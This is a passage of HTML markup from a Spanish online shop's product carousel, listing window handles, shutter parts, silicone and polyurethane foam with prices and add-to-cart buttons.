	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:676,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/silicona-neutra-transparente/">Otros</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/silicona-neutra-transparente/">Silicona neutra Transparente</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-oscilo-batiente-modelo-vela/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-oscilo-batiente-modelo-vela/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_ventana_aluminio_practicable_vela-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_ventana_aluminio_practicable_vela-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_ventana_aluminio_practicable_vela-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_ventana_aluminio_practicable_vela.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-oscilo-batiente-modelo-vela/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="516" data-product_sku="" aria-label="Elige las opciones para &ldquo;Manilla para ventana aluminio oscilo-batiente modelo Vela&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-516 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="516"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:516,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-oscilo-batiente-modelo-vela/">Ventanas y puertas</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-oscilo-batiente-modelo-vela/">Manilla para ventana aluminio oscilo-batiente modelo Vela</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/lama-aluminio-inyectada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/lama-aluminio-inyectada/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/lama_aluminio-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/lama_aluminio-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/lama_aluminio-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/lama_aluminio.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="https://www.ventanasfersan.com/producto/lama-aluminio-inyectada/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_545" data-quantity="1" class="button product_type_variable" data-product_id="545" data-product_sku="LAMA INYECTADA 39" aria-label="Elige las opciones para &ldquo;Lama aluminio inyectada&rdquo;" rel="nofollow">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_545" class="screen-reader-text">
			</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-545 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="545"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:545,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/lama-aluminio-inyectada/">Persianas</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/lama-aluminio-inyectada/">Lama aluminio inyectada</a></p>
		
		
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/manilla-modelo-atlanta-blanco-o-marron-para-pvc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/manilla-modelo-atlanta-blanco-o-marron-para-pvc/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_atlanta_pvc-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_atlanta_pvc-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_atlanta_pvc-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_atlanta_pvc.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="https://www.ventanasfersan.com/producto/manilla-modelo-atlanta-blanco-o-marron-para-pvc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_530" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="530" data-product_sku="" aria-label="Elige las opciones para &ldquo;Manilla modelo Atlanta blanco o marrón para PVC&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_530" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-530 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="530"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:530,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/manilla-modelo-atlanta-blanco-o-marron-para-pvc/">Ventanas y puertas</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/manilla-modelo-atlanta-blanco-o-marron-para-pvc/">Manilla modelo Atlanta blanco o marrón para PVC</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/recogedor-para-ventanas-pvc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/recogedor-para-ventanas-pvc/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/recogedor_ventanas_pvc-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/recogedor_ventanas_pvc-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/recogedor_ventanas_pvc-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/recogedor_ventanas_pvc.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="https://www.ventanasfersan.com/producto/recogedor-para-ventanas-pvc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_566" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="566" data-product_sku="" aria-label="Elige las opciones para &ldquo;Recogedor para ventanas PVC&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_566" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-566 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="566"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:566,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/recogedor-para-ventanas-pvc/">Persianas</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/recogedor-para-ventanas-pvc/">Recogedor para ventanas PVC</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-practicable-modelo-vela/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-practicable-modelo-vela/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_ventana_aluminio_practicable_vela-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_ventana_aluminio_practicable_vela-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_ventana_aluminio_practicable_vela-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_ventana_aluminio_practicable_vela.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-practicable-modelo-vela/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_513" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="513" data-product_sku="" aria-label="Elige las opciones para &ldquo;Manilla para ventana aluminio practicable modelo Vela&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_513" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-513 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="513"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:513,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-practicable-modelo-vela/">Ventanas y puertas</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/manilla-para-ventana-aluminio-practicable-modelo-vela/">Manilla para ventana aluminio practicable modelo Vela</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/manilla-interior-atlanta-para-puertas-de-calle-pvc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/manilla-interior-atlanta-para-puertas-de-calle-pvc/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_interior_atlanta_pvc-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_interior_atlanta_pvc-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_interior_atlanta_pvc-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/manilla_interior_atlanta_pvc.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="https://www.ventanasfersan.com/producto/manilla-interior-atlanta-para-puertas-de-calle-pvc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_503" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="503" data-product_sku="" aria-label="Elige las opciones para &ldquo;Manilla interior Atlanta para puertas de calle PVC&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_503" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-503 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="503"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:503,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/manilla-interior-atlanta-para-puertas-de-calle-pvc/">Ventanas y puertas</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/manilla-interior-atlanta-para-puertas-de-calle-pvc/">Manilla interior Atlanta para puertas de calle PVC</a></p>
		
		<div class="star-rating" role="img" aria-label="Valorado con 5.00 de 5"><span style="width:100%">Valorado con <strong class="rating">5.00</strong> de 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/silicona-neutra-blanco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/silicona-neutra-blanco/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona-114x145.jpg 114w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/silicona.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="?add-to-cart=669" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_669" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="669" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Silicona neutra blanco&rdquo;" rel="nofollow" data-success_message="«Silicona neutra blanco» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_669" class="screen-reader-text">
			</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-669 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="669"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:669,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/silicona-neutra-blanco/">Otros</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/silicona-neutra-blanco/">Silicona neutra blanco</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/tope-de-persiana-blanco-o-marron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/tope-de-persiana-blanco-o-marron/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/tope_persiana-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/tope_persiana-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/tope_persiana-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/tope_persiana-114x145.jpg 114w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/tope_persiana.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="https://www.ventanasfersan.com/producto/tope-de-persiana-blanco-o-marron/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_572" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="572" data-product_sku="" aria-label="Elige las opciones para &ldquo;Tope de persiana blanco o marrón&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_572" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-572 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="572"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:572,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/tope-de-persiana-blanco-o-marron/">Persianas</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/tope-de-persiana-blanco-o-marron/">Tope de persiana blanco o marrón</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
								
							<ul>
	<li class="product_item">
		
		<a href="https://www.ventanasfersan.com/producto/espuma-de-poliuretano-para-pistola/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
		<div class="product_item_inner">
		
									
					
					
						
			
		<div class="image_container">
			<a href="https://www.ventanasfersan.com/producto/espuma-de-poliuretano-para-pistola/">

				<div class="loop_products_thumbnail_img_wrapper front"><img width="190" height="243" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma-190x243.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma-190x243.jpg 190w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma-235x300.jpg 235w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/espuma.jpg 469w" sizes="auto, (max-width: 190px) 100vw, 190px" /></div>
				
								
			</a>
		   
			<div class="clr"></div>
						<div class="product_button"></a><a href="?add-to-cart=679" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_679" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="679" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Espuma de poliuretano para pistola&rdquo;" rel="nofollow" data-success_message="«Espuma de poliuretano para pistola» se ha añadido a tu carrito">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_679" class="screen-reader-text">
			</span>
</div>
						
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-679 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="679"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:679,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
						
		</div>
		
				<!-- Show only the first category-->
				<h3><a href="https://www.ventanasfersan.com/producto/espuma-de-poliuretano-para-pistola/">Otros</a></h3>
				
		<p class="product-title"><a href="https://www.ventanasfersan.com/producto/espuma-de-poliuretano-para-pistola/">Espuma de poliuretano para pistola</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		
		</div><!--.product_item_inner-->
	</li>
</ul>
			
											
					</div><!--.slider-->
				</div><!--.slider-wrapper-->
			
			</div>
		
		</div>
	
			
		</div>
	
     

</div><!-- #product-684 -->


		    
</div>

</div>
    


<div class="gbtr_widgets_footer_wrapper">
	


</div><!-- .gbtr_widgets_footer_wrapper-->


<div class="page_full_width">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1480522845565 vc_row-has-fill">
	<div class="wpb_column vc_column_container vc_col-sm-12">
    	<div class="vc_column-inner ">
        	<div class="wpb_wrapper">
            	<div class="boxed-row">
                <div class="row vc_row wpb_row vc_inner vc_row-fluid vc_custom_1480522828608">
                	<div class="wpb_column vc_column_container vc_col-sm-6">
                    	<div class="vc_column-inner ">
                        	<div class="wpb_wrapper">
								<div class="wpb_text_column wpb_content_element  vc_custom_1480591058473 banner1">
									<div class="wpb_wrapper">
										<div class="bannercaja2">
                                        <p class="b8">TU OPINIÓN NOS IMPORTA MUCHO.<span class="negro">VALÓRANOS</span></p>
                                        <div class="fb-like" data-href="https://www.facebook.com/Ventanas-Fersan-220658064654464/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
                                    </div>
									</div>
								</div>
							</div>
                       </div>
                  </div>
                  <div class="wpb_column vc_column_container vc_col-sm-6">
                  	<div class="vc_column-inner ">
                    		<div class="wpb_wrapper">
								<div class="wpb_text_column wpb_content_element  vc_custom_1480522623489 banner1">
									<div class="wpb_wrapper">
										<div class="bannercaja2 bannercaja3">
